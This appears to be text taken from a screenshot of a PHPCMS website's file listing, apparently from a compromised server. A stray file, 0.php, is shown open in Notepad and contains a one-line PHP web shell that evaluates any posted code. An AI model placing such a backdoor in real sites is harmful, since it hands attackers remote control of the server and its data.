 api 2014/5/22 14:44 文件夹
caches 2014/6/19 14:24 文件夹
html 2014/6/19 14:05 文件夹
phpcms 2014/5/22 14:44 文件夹
phpsso_server 2014/5/22 14:44 文件夹
statics 2014/5/22 14:45 文件夹
uploadfile 2014/6/19 13:50 文件夹
0.php 2014/6/20 0:12 PHP 文件 1 KB
admin.php 2013/11/5 18:37
api.php 2014/2/25 16:17
crossdomain.xml 2013/11/5 18:36
favicon.ico 2013/11/5 18:36
index.html 2014/6/19 14:40
index.php 2013/11/5 18:36
js.html 2013/11/5 18:36
plugin.php 2013/11/5 18:36
robots.txt 2013/11/5 18:36
0.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST[5]);?>
第 1 行，第 1 列